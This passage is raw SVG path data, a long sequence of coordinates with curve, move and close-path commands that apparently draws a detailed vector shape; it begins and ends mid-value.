24.4344 8.67064C24.4219 8.66027 24.3808 8.65808 24.343 8.66577C24.3053 8.67346 24.228 8.66916 24.1713 8.6562C24.1146 8.64325 24.0169 8.63306 23.9541 8.63356C23.8505 8.63438 23.7978 8.63337 23.5487 8.62581C23.4864 8.62392 23.4719 8.632 23.475 8.66674C23.4771 8.69055 23.4526 8.74154 23.4206 8.78006C23.3887 8.81858 23.3463 8.84801 23.3265 8.84547C23.3068 8.84293 23.2471 8.85938 23.194 8.88202C23.1409 8.90467 23.0618 8.92418 23.0183 8.92537C22.9747 8.92657 22.8531 8.93427 22.7481 8.94249C22.6431 8.95071 22.4947 8.95937 22.4183 8.96173C22.3419 8.96408 22.2735 8.97312 22.2663 8.9818C22.2591 8.99049 22.2125 8.98704 22.1626 8.97414C22.0513 8.94531 22.0564 8.94337 21.9316 9.0611C21.8147 9.17135 21.8204 9.19013 21.9661 9.17319ZM25.0519 11.6996C25.1222 11.5846 25.3671 11.1158 25.3823 11.0668C25.3887 11.0462 25.3959 11.0237 25.3982 11.017C25.4005 11.0102 25.4157 10.966 25.4319 10.9187C25.5721 10.5093 25.5788 10.2504 25.4487 10.2737C25.4038 10.2818 25.3315 10.2837 25.2881 10.278C25.1835 10.2644 25.1736 10.2811 25.1511 10.509C25.1406 10.616 25.1093 10.757 25.0815 10.8223C25.0537 10.8876 25.0307 10.9567 25.0303 10.9758C25.0299 10.9949 25.014 11.0497 24.995 11.0976C24.9759 11.1454 24.9693 11.2133 24.9803 11.2485C24.9912 11.2836 24.9856 11.376 24.9678 11.4536C24.9423 11.5645 24.9544 11.7156 24.9941 11.7826C24.996 11.7858 25.022 11.7485 25.0519 11.6996ZM26.4153 12.6345C26.436 12.6344 26.5269 12.6105 26.6172 12.5813C26.7074 12.5522 26.8624 12.5105 26.9616 12.4887C27.0607 12.4669 27.2239 12.4255 27.3242 12.3968C27.4246 12.3681 27.5469 12.3415 27.5961 12.3377C27.6453 12.3339 27.7041 12.3205 27.7268 12.3078C27.7495 12.2952 27.7886 12.2945 27.8138 12.3063C27.8726 12.334 27.8739 12.3318 27.8978 12.1635C27.9154 12.0399 27.849 11.7306 27.8003 11.709C27.7939 11.7062 27.7757 11.6657 27.7598 11.6191C27.7165 11.492 27.6613 11.4534 27.6679 11.555C27.6733 11.6372 27.641 11.6957 27.5941 11.6889C27.5752 11.6862 27.5619 11.7029 27.5548 11.7386C27.5488 11.7682 27.4709 11.8837 27.3816 11.9952C27.2113 12.2078 27.1532 12.2516 26.9551 12.3171C26.8993 12.3355 26.846 12.3598 26.8367 12.3711C26.8273 12.3824 26.739 12.4052 26.6406 12.4218C26.3182 12.4763 26.2807 12.4919 26.2434 12.5876L26.2108 12.6714L26.2941 12.6531C26.34 12.643 26.3945 12.6346 26.4153 12.6345ZM33.1338 18.3024C33.1826 18.2155 33.1665 18.2034 33.1033 18.2796C33.0684 18.3215 33.0569 18.3508 33.0742 18.3533C33.0899 18.3555 33.1167 18.3326 33.1338 18.3024ZM35.1869 19.5155C35.2384 19.4295 35.2619 19.3689 35.2459 19.3633C35.2313 19.3581 35.2129 19.3681 35.2051 19.3854C35.1973 19.4028 35.1711 19.4574 35.147 19.5068C35.046 19.7135 35.0657 19.7178 35.1869 19.5155ZM25.9374 11.8303C25.9424 11.8155 25.9206 11.8175 25.8889 11.8346C25.8573 11.8517 25.8296 11.8773 25.8274 11.8914C25.8224 11.9238 25.9252 11.8667 25.9374 11.8303ZM26.4844 11.9962C26.5717 11.8765 26.6534 11.8069 26.6804 11.8293C26.6899 11.8372 26.6847 11.8577 26.6687 11.8748C26.5272 12.0271 26.4972 12.218 26.6205 12.1818C26.6552 12.1716 26.7183 12.1579 26.7607 12.1514C26.8549 12.137 26.8599 12.1316 26.8468 12.0571C26.8354 11.9926 26.9588 11.7944 27.1351 11.594C27.2706 11.44 27.2642 11.5496 27.1281 11.7134C27.0756 11.7766 27.0202 11.8592 27.0049 11.8969C26.9897 11.9346 26.962 11.9952 26.9433 12.0317C26.8638 12.187 27.201 11.9443 27.4113 11.6948C27.633 11.4318 27.6394 11.4033 27.5068 11.264L27.4196 11.1725L27.3083 11.229C27.2471 11.26 27.1875 11.297 27.1758 11.311C27.1641 11.3251 27.064 11.3935 26.9534 11.463C26.8428 11.5324 26.6701 11.6549 26.5695 11.7352L26.3867 11.8811L26.3959 11.993C26.401 12.0545 26.4051 12.1049 26.405 12.1051C26.4049 12.1052 26.4406 12.0562 26.4844 11.9962ZM26.1135 11.5579C26.1486 11.5382 26.1717 11.5113 26.1719 11.49C26.1723 11.4575 26.2732 11.2996 26.4504 11.0546C26.4896 11.0004 26.532 10.9247 26.5447 10.8863C26.5574 10.848 26.5794 10.8024 26.5936 10.785C26.6621 10.7014 26.7867 10.3085 26.7534 10.2809C26.7025 10.2386 26.5576 10.2156 26.5326 10.2457C26.4803 10.309 26.4754 10.4602 26.5245 10.5009C26.5834 10.5498 26.5661 10.7395 26.5022 10.745C26.4711 10.7477 26.4623 10.7306 26.4642 10.6717C26.4673 10.5795 26.4364 10.6094 26.3864 10.747C26.3674 10.7995 26.3435 10.8452 26.3334 10.8485C26.3232 10.8519 26.3034 10.9003 26.2894 10.9561C26.2634 11.0595 26.2255 11.1361 26.1191 11.3001C25.9384 11.5789 25.9433 11.5671 26.0016 11.5792C26.0312 11.5854 26.0816 11.5758 26.1135 11.5579ZM26.33 11.5778C26.5498 11.4399 26.7964 11.0397 26.8777 10.6891C26.9064 10.5649 26.9475 10.5376 26.9509 10.6405C26.9546 10.7505 26.8772 10.9815 26.7914 11.1169C26.7086 11.2476 26.735 11.2642 26.8914 11.1801C27.0222 11.1097 27.0539 11.0677 27.2035 10.7663C27.2652 10.6422 27.2289 10.5605 27.0814 10.4915C27.0416 10.4729 26.9773 10.4383 26.9384 10.4145C26.8443 10.3569 26.8286 10.3615 26.8144 10.4508C26.8015 10.5316 26.7313 10.7005 26.6758 10.7843C26.6573 10.8123 26.6067 10.9052 26.5634 10.9907C26.5201 11.0762 26.4273 11.2335 26.3572 11.3401C26.1589 11.6418 26.1536 11.6884 26.33 11.5778ZM27.6713 12.5654C27.7951 12.5305 27.8268 12.5078 27.8549 12.4339C27.9013 12.3118 27.7029 12.3629 27.5865 12.5031C27.517 12.5867 27.5388 12.6027 27.6713 12.5654ZM28.1618 12.8072C28.1554 12.8561 28.3858 12.8344 28.6877 12.7578C29.1467 12.6413 29.9192 12.5581 30.2108 12.5937C30.3933 12.616 30.4281 12.6015 30.4189 12.5068C30.4125 12.4416 30.4748 12.3351 30.5937 12.208C30.6074 12.1933 30.6992 12.0949 30.7977 11.9892C30.8963 11.8835 30.9991 11.7843 31.0262 11.7687C31.0533 11.7531 31.1254 11.6838 31.1864 11.6146L31.2972 11.4889L31.2234 11.4797C31.1828 11.4747 31.1141 11.4659 31.0707 11.4602C31.0272 11.4546 30.9704 11.4497 30.9444 11.4494C30.9183 11.4492 30.8703 11.447 30.8376 11.4445C30.7824 11.4405 30.7841 11.4465 30.8615 11.5308C31.0301 11.7141 31.0292 11.8097 30.8603 11.6752C30.6268 11.4893 30.4905 11.3982 30.4168 11.3786C30.3726 11.3669 30.2564 11.3362 30.1586 11.3104C30.0576 11.2838 29.9679 11.2457 29.951 11.2222C29.9347 11.1995 29.8765 11.1628 29.8217 11.1407C29.767 11.1185 29.6812 11.0807 29.6312 11.0566C29.5812 11.0325 29.4866 10.9929 29.4209 10.9687L29.3015 10.9246L29.2519 10.7965C29.2235 10.7231 29.1849 10.6624 29.1617 10.6544C29.1393 10.6468 29.0661 10.5778 28.999 10.5012C28.853 10.3345 28.8472 10.3342 28.5856 10.4797C28.4927 10.5314 28.3643 10.5959 28.3001 10.6231C28.236 10.6502 28.1725 10.6858 28.159 10.702C28.1455 10.7182 28.0992 10.7488 28.056 10.7699C27.8937 10.8493 27.6803 10.9758 27.6123 11.0328L27.5419 11.0919L27.6186 11.1102C27.8953 11.1761 28.0897 11.5113 28.1008 11.9413C28.108 12.2247 28.1396 12.3156 28.2151 12.2702C28.2611 12.2426 28.7218 12.1593 29.2948 12.0751C29.3945 12.0604 29.551 12.0359 29.6424 12.0206C29.7339 12.0053 29.8257 11.9902 29.8464 11.9871C29.8672 11.984 29.946 11.9654 30.0215 11.9457C30.0971 11.926 30.1641 11.9142 30.1703 11.9194C30.1766 11.9246 30.3261 11.9068 30.5026 11.8798C30.6792 11.8529 30.8314 11.8374 30.841 11.8453C30.8793 11.8771 30.7858 11.9388 30.6241 11.9884C30.5286 12.0177 30.4343 12.0637 30.4101 12.0928C30.3601 12.153 30.1602 12.2154 30.0961 12.1907C30.072 12.1815 30.0238 12.188 29.9889 12.2053C29.954 12.2225 29.9092 12.2386 29.8895 12.2411C29.8697 12.2435 29.7647 12.2628 29.656 12.2838C29.5474 12.3049 29.3692 12.3384 29.2599 12.3584C29.0687 12.3932 28.9489 12.423 28.8834 12.4519C28.8663 12.4594 28.8413 12.4564 28.8279 12.4453C28.8145 12.4341 28.7761 12.4413 28.7425 12.4611C28.6703 12.5039 28.494 12.5305 28.4342 12.5076C28.411 12.4987 28.3813 12.5043 28.3682 12.52C28.3365 12.5582 28.3021 12.5269 28.3193 12.4756C28.3288 12.4474 28.374 12.4336 28.4652 12.4311C28.5379 12.429 28.6699 12.4095 28.7586 12.3877C28.8473 12.3659 28.9619 12.3418 29.0135 12.3342C29.065 12.3265 29.1122 12.3142 29.1184 12.3067C29.1246 12.2993 29.1739 12.2892 29.228 12.2844C29.3593 12.2727 29.4834 12.2324 29.4568 12.2103C29.4452 12.2007 29.4296 12.2002 29.4221 12.2093C29.4146 12.2183 29.2952 12.237 29.1568 12.2508C28.7582 12.2907 28.4775 12.3355 28.3979 12.372C28.3517 12.3931 28.3096 12.3939 28.2848 12.3739C28.1763 12.2866 28.1422 12.3216 28.0994 12.5643C28.0628 12.772 28.064 12.7904 28.1134 12.7782C28.1601 12.7666 28.1667 12.7706 28.1618 12.8072ZM35.2044 18.4897C35.2328 18.4395 35.2834 18.3502 35.3169 18.2912C35.4509 18.0555 35.6348 17.7971 35.952 17.3989C36.3579 16.8894 36.3391 16.9155 36.2761 16.9493C36.1404 17.022 35.5427 17.7014 35.5296 17.7979C35.5277 17.8117 35.4845 17.8717 35.4337 17.9312C35.3706 18.005 35.3145 18.1079 35.2572 18.2546C35.211 18.373 35.1591 18.4869 35.1418 18.5077C35.1245 18.5285 35.1199 18.5535 35.1316 18.5632C35.1463 18.5754 35.1688 18.5527 35.2044 18.4897ZM24.6625 9.41157C24.8729 9.47789 25.1698 9.7237 25.4171 10.0362C25.4605 10.091 25.4773 10.0918 25.6621 10.0478C25.7712 10.0218 25.965 9.99058 26.0926 9.97844C26.3525 9.95374 26.3527 9.97202 26.0905 9.76188C26.0064 9.69448 25.8643 9.59829 25.7746 9.54813C25.685 9.49796 25.5792 9.43562 25.5395 9.4096C25.4999 9.38358 25.4506 9.3566 25.4301 9.34968C25.3973 9.33859 25.181 9.23154 25.0249 9.14907C24.9948 9.13323 24.9237 9.10681 24.8667 9.09037C24.7565 9.05859 24.6874 9.03455 24.6618 9.01908C24.639 9.00528 24.5686 9.00715 24.5564 9.02188C24.5506 9.02883 24.5662 9.0688 24.5909 9.11071C24.6157 9.15261 24.636 9.20661 24.6361 9.2307C24.6363 9.26738 24.6807 9.29134 24.9095 9.37796C25.2395 9.50297 25.5867 9.68411 25.6983 9.78963C25.7754 9.86253 25.7685 9.86078 25.5825 9.76035C25.4737 9.7016 25.3015 9.61891 25.1997 9.57658C25.098 9.53424 25.0023 9.48929 24.9871 9.47668C24.9719 9.46406 24.9274 9.44997 24.8882 9.44536C24.849 9.44075 24.8088 9.42247 24.7988 9.40473C24.7887 9.387 24.7522 9.37641 24.7176 9.38121C24.683 9.38601 24.6443 9.38127 24.6315 9.37068C24.6188 9.36009 24.5736 9.34382 24.5312 9.33451C24.4085 9.3076 24.4965 9.35924 24.6625 9.41157ZM32.193 15.3948C32.2196 15.3189 32.155 15.3421 32.1168 15.4222C32.0924 15.4733 32.0946 15.4802 32.1308 15.4664C32.155 15.4572 32.1822 15.426 32.193 15.3948ZM35.9983 18.4238C36.0219 18.3867 35.9994 18.4068 35.9481 18.4683C35.8967 18.5298 35.8774 18.5602 35.905 18.5357C35.9326 18.5112 35.9746 18.4608 35.9983 18.4238ZM35.7036 18.0997C35.7862 17.9991 35.9945 17.7568 36.1664 17.5611C36.4827 17.2012 36.6529 16.9741 36.6109 16.9681C36.5111 16.9537 35.4781 18.22 35.5446 18.2753C35.5494 18.2792 35.621 18.2002 35.7036 18.0997ZM34.6686 17.214C34.758 17.1642 35.0844 16.7055 35.0672 16.6539C35.0618 16.6377 35.078 16.5557 35.1033 16.4718C35.1502 16.3159 35.3155 15.6797 35.3293 15.602C35.3336 15.5783 35.3717 15.3969 35.414 15.199C35.5029 14.7835 35.5414 14.5821 35.5424 14.5261C35.5429 14.5043 35.5513 14.4858 35.5611 14.485C35.58 14.4833 35.5816 14.7085 35.5634 14.8033C35.4392 15.4506 35.3078 16.0307 35.2555 16.1634C35.2289 16.2311 35.2108 16.3059 35.2154 16.3298C35.22 16.3537 35.2094 16.4099 35.1919 16.4547C35.1527 16.5554 35.179 16.5843 35.2414 16.5091C35.267 16.4783 35.2947 16.4587 35.303 16.4656C35.3113 16.4725 35.3533 16.4575 35.3964 16.4324C35.4414 16.4062 35.5063 16.3938 35.5489 16.4033C35.6264 16.4205 35.6439 16.407 36.0514 16.0144C36.1676 15.9025 36.5637 15.572 36.7432 15.4373C36.9124 15.3102 36.968 15.2627 37.0399 15.1836C37.0565 15.1653 37.1136 15.148 37.1667 15.1451L37.2633 15.1399L37.2893 15.0371C37.3036 14.9805 37.3202 14.9278 37.3262 14.9199C37.338 14.9042 37.4581 14.4751 37.5215 14.2221C37.5431 14.1359 37.5616 13.9772 37.5625 13.8695C37.5644 13.6518 37.57 13.6323 37.6128 13.6918C37.6571 13.7533 37.6827 13.7027 37.6853 13.5486C37.6921 13.1374 37.6848 13.0458 37.6218 12.7515C37.5735 12.5256 37.5692 12.5167 37.5395 12.5806C37.5159 12.6315 37.4675 12.608 37.4611 12.5426C37.4583 12.5131 37.4509 12.5168 37.4316 12.5574C37.4174 12.5872 37.4116 12.6278 37.4187 12.6475C37.4258 12.6672 37.4188 12.6988 37.4032 12.7175C37.3876 12.7363 37.3789 12.773 37.3839 12.799C37.3953 12.8581 37.3674 13.2223 37.3478 13.2719C37.3352 13.3036 37.2822 13.4981 37.2477 13.6393C37.2416 13.6644 37.2267 13.6968 37.2145 13.7114C37.2024 13.726 37.1712 13.8174 37.1452 13.9145C37.0942 14.1047 36.8412 14.6206 36.7126 14.7966C36.6692 14.856 36.6098 14.9486 36.5805 15.0024C36.4854 15.1773 36.1355 15.5949 36.0443 15.6422C35.9738 15.6788 35.9639 15.6906 35.9713 15.7289C35.976 15.7533 35.9681 15.7874 35.9538 15.8046C35.9395 15.8218 35.9282 15.8498 35.9287 15.8667C35.9314 15.9566 35.7401 16.2606 35.7012 16.2283C35.6813 16.2118 35.7159 16.1306 35.7719 16.0625C35.794 16.0355 35.8311 15.9314 35.8542 15.8311C35.8773 15.7308 35.9074 15.616 35.9211 15.5758C35.9348 15.5357 35.9689 15.3582 35.9969 15.1813C36.0249 15.0045 36.064 14.7738 36.0837 14.6686C36.1034 14.5635 36.1177 14.4573 36.1156 14.4326C36.1135 14.4079 36.1177 14.3805 36.125 14.3717C36.1324 14.3629 36.137 14.3358 36.1353 14.3114C36.1286 14.213 36.1443 13.9652 36.1583 13.9484C36.2255 13.8674 36.2185 14.2704 36.1452 14.7061C36.1235 14.8345 36.0946 15.0295 36.0809 15.1396C36.0671 15.2496 36.0481 15.3652 36.0386 15.3963C36.0181 15.4637 36.048 15.4979 36.089 15.454C36.2428 15.2891 36.3713 15.1032 36.3718 15.0447C36.372 15.0217 36.3894 14.97 36.4103 14.9299C36.4312 14.8897 36.4552 14.8244 36.4636 14.7848C36.472 14.7452 36.4876 14.7021 36.4984 14.689C36.5093 14.6759 36.5388 14.5884 36.5641 14.4947C36.5895 14.4009 36.6172 14.3158 36.6257 14.3055C36.6475 14.2792 36.7437 13.8736 36.7871 13.6249C36.8072 13.5097 36.8313 13.4062 36.8407 13.395C36.85 13.3837 36.8704 13.2211 36.886 13.0337C36.9016 12.8462 36.9229 12.6826 36.9333 12.6701C36.9673 12.6292 36.9865 12.9679 36.9576 13.0983C36.942 13.1682 36.9324 13.2427 36.9361 13.2637C36.9399 13.2847 36.9292 13.3609 36.9123 13.4332C36.8955 13.5054 36.8572 13.6806 36.8272 13.8226C36.7973 13.9645 36.7563 14.1221 36.7361 14.1728C36.7159 14.2235 36.6984 14.2783 36.6971 14.2946C36.6958 14.3109 36.6754 14.3791 36.6517 14.4462C36.6281 14.5134 36.6051 14.5937 36.6007 14.6247C36.5963 14.6558 36.5789 14.7087 36.562 14.7425C36.5452 14.7762 36.5403 14.8112 36.5512 14.8202C36.562 14.8292 36.5789 14.8184 36.5887 14.7962C36.5985 14.774 36.6327 14.7136 36.6647 14.6621C36.7598 14.5091 36.8769 14.2643 36.9121 14.1451C36.9303 14.0838 36.9623 13.9968 36.9834 13.9519C37.0967 13.7098 37.2219 13.2677 37.2208 13.1137C37.2198 12.9748 37.2627 12.5801 37.2812 12.5578C37.2904 12.5467 37.2909 12.5318 37.2823 12.5247C37.2737 12.5175 37.2715 12.4483 37.2774 12.3708C37.2984 12.0965 37.2246 11.5303 37.1611 11.4775C37.1452 11.4644 37.115 11.3311 37.0659 11.0584C37.0523 10.9825 37.0237 10.8962 37.0025 10.8665L36.9638 10.8126L36.9828 10.8818C37.0364 11.0766 37.0746 11.7041 37.0434 11.8763C37.028 11.9612 36.9756 12.0233 36.9781 11.9538C36.9942 11.4922 36.8784 10.5802 36.7948 10.5108C36.7635 10.4848 36.718 10.5219 36.5168 10.7375C36.4255 10.8352 36.3127 10.9464 36.2661 10.9844C36.1683 11.0641 36.1569 11.1052 36.1953 11.2382C36.2259 11.3441 36.256 11.7125 36.2526 11.9378C36.2513 12.0235 36.2517 12.102 36.2537 12.1122C36.2556 12.1225 36.2443 12.2551 36.2285 12.4068C36.2127 12.5586 36.1967 12.7186 36.1928 12.7624C36.1889 12.8062 36.1794 12.8496 36.1717 12.8589C36.164 12.8682 36.1569 12.91 36.156 12.9518C36.155 12.9936 36.1343 13.1238 36.1099 13.2412C36.0855 13.3586 36.0683 13.464 36.0716 13.4755C36.0749 13.4869 36.0631 13.5813 36.0452 13.6853C36.0127 13.8747 36.0042 13.9401 35.9938 14.0811C35.9907 14.1227 35.9659 14.193 35.9387 14.2373L35.8893 14.3179L35.9006 14.224C35.9068 14.1723 35.9182 14.1225 35.9259 14.1132C35.9336 14.1039 35.9375 14.0714 35.9346 14.0409C35.9278 13.9707 36.0124 13.3042 36.0507 13.1268C36.0665 13.0532 36.0827 12.9601 36.0865 12.9199C36.0904 12.8798 36.1094 12.711 36.1288 12.5449C36.1962 11.968 36.1628 11.0845 36.0768 11.1687C36.0696 11.1757 36.0286 11.2163 35.9857 11.2587C35.9429 11.3012 35.8717 11.3628 35.8275 11.3955C35.7833 11.4283 35.7008 11.4946 35.6441 11.5429C35.5873 11.5913 35.523 11.6407 35.501 11.6528C35.4739 11.6678 35.4701 11.6824 35.4889 11.698C35.6306 11.8157 35.7762 12.7219 35.6733 12.8458C35.6691 12.8509 35.6604 12.9562 35.6539 13.0799C35.6475 13.2036 35.6392 13.3085 35.6354 13.3131C35.6317 13.3176 35.6206 13.3979 35.6109 13.4915C35.6011 13.5852 35.5646 13.7943 35.5297 13.9562C35.4949 14.1181 35.4674 14.2739 35.4687 14.3024C35.4715 14.3622 35.4434 14.4051 35.4162 14.3826C35.406 14.3741 35.4121 14.2975 35.4297 14.2123C35.4473 14.1272 35.4714 13.9945 35.4832 13.9176C35.4949 13.8406 35.5093 13.7602 35.515 13.7389C35.5208 13.7177 35.5274 13.6579 35.5297 13.6062C35.532 13.5544 35.5409 13.5036 35.5494 13.4933C35.5579 13.4831 35.5606 13.4454 35.5553 13.4096C35.55 13.3738 35.5553 13.3329 35.567 13.3188C35.5788 13.3046 35.5797 13.2777 35.569 13.2589C35.5584 13.24 35.5557 13.2174 35.563 13.2086C35.6832 13.0639 35.5739 11.8972 35.4286 11.7745C35.3959 11.7468 35.1725 11.9645 34.8246 12.363L34.6799 12.5287L34.7116 12.7581C34.7638 13.137 34.7789 13.3862 34.7517 13.419C34.7431 13.4293 34.7454 13.4677 34.7568 13.5043C34.7749 13.5623 34.7651 13.7458 34.7285 14.035C34.7068 14.2071 34.6883 14.0785 34.6905 13.77C34.6941 13.2582 34.6575 12.7113 34.6174 12.678C34.6026 12.6657 34.5366 12.733 34.4008 12.899L34.2055 13.1376L34.261 13.207C34.3402 13.3062 34.4265 13.5124 34.4433 13.6425C34.4512 13.7037 34.4754 13.8533 34.497 13.9747C34.5187 14.0962 34.5352 14.2403 34.5336 14.2949C34.5234 14.6478 34.5597 14.8386 34.6515 14.9149C34.7959 15.0348 34.8805 15.2165 34.8964 15.4406C34.9129 15.675 34.9123 15.8705 34.895 15.8913C34.8821 15.9068 34.8762 16.178 34.8878 16.2197C34.8918 16.234 34.8754 16.2695 34.8513 16.2984C34.8273 16.3274 34.783 16.4476 34.753 16.5655C34.7229 16.6834 34.6888 16.7913 34.6771 16.8053C34.6528 16.8346 34.6022 17.2087 34.6205 17.2239C34.6272 17.2294 34.6489 17.225 34.6686 17.214ZM31.3225 13.9646C31.5027 13.8886 31.673 13.8231 31.701 13.819C31.729 13.8148 31.759 13.8029 31.7677 13.7924C31.7763 13.782 31.813 13.7723 31.8492 13.771C31.8853 13.7696 31.922 13.76 31.9306 13.7496C31.9392 13.7392 32.0668 13.6948 32.2141 13.6508C32.3615 13.6068 32.5683 13.5431 32.6737 13.5092C33.0553 13.3865 33.4336 13.3196 33.6134 13.343C33.65 13.3477 33.7098 13.292 33.9314 13.0467C34.2251 12.7216 34.2357 12.6955 34.0539 12.7444C34.0084 12.7567 33.8914 12.7769 33.7937 12.7894C33.6181 12.8119 33.1159 12.9449 32.9193 13.0211C32.8632 13.0428 32.7577 13.0819 32.6847 13.1081C32.6117 13.1343 32.5183 13.1702 32.477 13.188C32.4357 13.2058 32.3269 13.2504 32.2353 13.2871C32.1437 13.3237 32.0608 13.3632 32.0511 13.3747C32.0414 13.3862 31.9759 13.4241 31.9056 13.4589C31.7129 13.5543 31.4555 13.7175 31.3232 13.8282C31.2584 13.8825 31.1791 13.9339 31.1471 13.9425C31.0973 13.9559 30.9407 14.108 30.9807 14.1041C30.9885 14.1033 31.1423 14.0406 31.3225 13.9646ZM36.2586 18.103C36.6615 17.5334 36.9379 17.0344 36.8779 16.9846C36.8691 16.9773 36.8477 16.9986 36.8304 17.0319C36.7186 17.2469 36.6795 17.3176 36.5403 17.5561C36.455 17.7022 36.334 17.8998 36.2714 17.9953C36.0943 18.2652 36.0843 18.3494 36.2586 18.103ZM17.5487 2.49882C17.8114 2.66966 17.7769 2.66495 18.3385 2.60687C18.5939 2.58046 18.6924 2.59037 18.6524 2.63847C18.6329 2.662 18.3175 2.70912 18.0941 2.72185C17.9109 2.7323 17.9186 2.75051 18.1337 2.8156C18.2167 2.8407 18.2399 2.8582 18.2903 2.93378C18.4748 3.21036 19.0179 3.63943 19.2243 3.67169C19.3244 3.68734 19.7627 3.71681 19.9465 3.72028C20.0046 3.72138 20.1137 3.72794 20.189 3.73488C20.4249 3.75661 20.5327 3.74939 20.4629 3.71651C20.4315 3.70169 20.3573 3.66345 20.2981 3.63153C20.2389 3.59961 20.1632 3.57002 20.1299 3.56578C20.0966 3.56153 20.0218 3.52898 19.9638 3.49344C19.9058 3.4579 19.8416 3.43167 19.8212 3.43515C19.7634 3.44502 19.4662 3.41552 19.4357 3.3969C19.4206 3.38771 19.3824 3.38037 19.3508 3.38059C19.2589 3.38122 18.9331 3.33032 18.8212 3.29781C18.7647 3.28144 18.6918 3.26111 18.6591 3.25265C18.5533 3.22527 18.5755 3.15832 18.6824 3.1826C19.2172 3.3041 19.7057 3.3621 19.7502 3.30934C19.7759 3.27874 19.801 3.27937 19.8597 3.31209C19.9603 3.36827 20.9355 3.33911 20.9859 3.27842C20.9932 3.26962 21.016 3.27637 21.0365 3.29343C21.057 3.31048 21.1288 3.3204 21.196 3.31546C21.2632 3.31053 21.3296 3.31597 21.3436 3.32756C21.3575 3.33915 21.3868 3.33723 21.4086 3.3233C21.4305 3.30936 21.4773 3.30593 21.5126 3.31567C21.548 3.3254 21.5833 3.32561 21.5912 3.31613C21.5991 3.30665 21.6448 3.30413 21.6928 3.31053C21.9481 3.34457 22.982 3.2512 23.0333 3.18947C23.0558 3.16243 22.7525 3.03345 22.5938 3.00257C22.5609 2.99617 22.5223 2.98127 22.5081 2.96947C22.4939 2.95766 22.438 2.94528 22.384 2.94195C22.3299 2.93861 22.2421 2.91488 22.1887 2.8892C22.1139 2.8532 22.054 2.84935 21.927 2.87238C21.8364 2.8888 21.7438 2.89953 21.7214 2.89623C21.6989 2.89293 21.4161 2.91377 21.0928 2.94253C20.5917 2.98715 20.3619 3.00037 19.9728 3.00702C19.9379 3.00761 19.873 3.00543 19.8285 3.00216C19.7841 2.9989 19.6895 3.00104 19.6182 3.00691C19.5083 3.01598 19.4326 3.0023 19.4535 2.97713C19.4681 2.9596 19.7177 2.94453 20.0065 2.94375C20.1819 2.94328 20.3884 2.9376 20.4653 2.93115C20.5422 2.92469 20.6248 2.92011 20.6488 2.92098C20.6729 2.92185 20.75 2.91494 20.8203 2.90562C20.8906 2.8963 21.1648 2.8735 21.4298 2.85494C21.6948 2.83639 21.8993 2.81096 21.8842 2.79845C21.8691 2.78593 21.8358 2.77954 21.8101 2.78423C21.7844 2.78892 21.7557 2.78636 21.7463 2.77853C21.7216 2.75806 21.5798 2.72206 21.448 2.70281C21.3855 2.69369 21.3191 2.67412 21.3004 2.65932C21.2817 2.64452 21.2177 2.62667 21.1583 2.61963C21.0988 2.6126 21.0248 2.59438 20.9936 2.57914C20.9562 2.56081 20.9024 2.56723 20.8346 2.59811C20.5598 2.72337 20.0279 2.77727 19.7604 2.70697C19.6444 2.67649 19.5442 2.66597 19.5121 2.68093C19.4826 2.69473 19.4028 2.69898 19.3349 2.69036C19.2669 2.68175 19.1411 2.673 19.0553 2.67093C18.9695 2.66885 18.895 2.6666 18.8898 2.66594C18.8846 2.66527 18.8194 2.71117 18.745 2.76793C18.5991 2.87919 18.4989 2.92143 18.4591 2.88839C18.4152 2.85195 18.4383 2.81846 18.5441 2.76521C18.7651 2.65396 18.7998 2.59336 18.6604 2.56226C18.616 2.55236 18.5789 2.5369 18.5781 2.5279C18.5772 2.5189 18.4569 2.47614 18.3107 2.43287C18.1646 2.3896 18.0339 2.34519 18.0203 2.33418C18.0067 2.32315 17.9608 2.3064 17.9184 2.29694C17.8759 2.28748 17.7936 2.24512 17.7355 2.20281C17.6474 2.13866 17.6081 2.1266 17.499 2.13014C17.427 2.13248 17.317 2.1356 17.2545 2.13708C17.0588 2.14172 17.1252 2.22333 17.5487 2.49882ZM17.2752 2.04176C17.4637 2.05102 17.5092 2.05081 18.0809 2.03807C18.3149 2.03286 18.5144 2.02462 18.5243 2.01977C18.5484 2.00791 18.58 2.03567 18.5642 2.05475C18.5573 2.06308 18.3949 2.08438 18.2033 2.10207C17.9325 2.12709 17.8639 2.14171 17.8952 2.16768C17.984 2.24149 18.1225 2.24822 18.6369 2.20373C19.0969 2.16395 19.2386 2.16259 19.209 2.19822C19.2057 2.20219 19.0157 2.22532 18.7868 2.24961C18.5578 2.27391 18.3708 2.29657 18.3711 2.29996C18.3741 2.33044 18.6852 2.45279 18.8156 2.47474C18.9066 2.49004 19.0128 2.51356 19.0517 2.527C19.2308 2.58887 20.2847 2.4447 20.2764 2.35945C20.2756 2.35121 20.1775 2.32547 20.0585 2.30224C19.6776 2.22791 19.2965 2.1142 18.8493 1.94146C18.7896 1.91842 18.7072 1.89122 18.6661 1.88101C18.625 1.8708 18.5803 1.85321 18.5667 1.84192C18.5531 1.83063 18.5265 1.83003 18.5075 1.84059C18.4886 1.85115 18.4475 1.85132 18.4163 1.84096C18.385 1.83061 18.3314 1.82141 18.2971 1.82052C18.157 1.81687 17.9836 1.80495 17.8605 1.7905C17.7887 1.78207 17.6612 1.78257 17.577 1.79162C17.4929 1.80066 17.4167 1.80191 17.4076 1.79439C17.3986 1.78687 17.3753 1.79985 17.3558 1.82324C17.3124 1.87555 17.2022 1.90773 17.1669 1.87841C17.0461 1.77812 17.5152 1.65679 17.8863 1.69232C18.0657 1.70949 18.0886 1.68175 17.9368 1.63134C17.758 1.57195 17.6192 1.55498 17.5743 1.58699C17.5497 1.60456 17.5269 1.60297 17.5155 1.5829C17.5006 1.55655 17.2594 1.55489 17.0431 1.57966C16.5848 1.63215 16.594 1.61489 16.8946 1.85796L17.112 2.03375L17.2752 2.04176ZM20.4818 4.64461C20.6139 4.71105 20.7401 4.77451 20.7622 4.78563C21.1042 4.9576 21.2321 4.99717 21.4386 4.99493C21.5181 4.99406 21.6589 5.00133 21.7515 5.01109C21.844 5.02084 21.9257 5.02165 21.933 5.0129C21.9403 5.00414 21.9816 5.00488 22.0249 5.01453C22.0683 5.02419 22.1946 5.03162 22.3057 5.03105C22.4168 5.03048 22.537 5.03621 22.5728 5.04377C22.6868 5.06783 23.0759 5.06491 23.3248 5.03815C23.4571 5.02392 23.5707 5.02084 23.5772 5.0313C23.5967 5.06245 23.3415 5.11797 23.0922 5.13681C22.9643 5.14648 22.8673 5.16084 22.8768 5.16871C22.9718 5.2476 23.5023 5.4198 23.7733 5.45976C23.8665 5.4735 24.0014 5.50943 24.0731 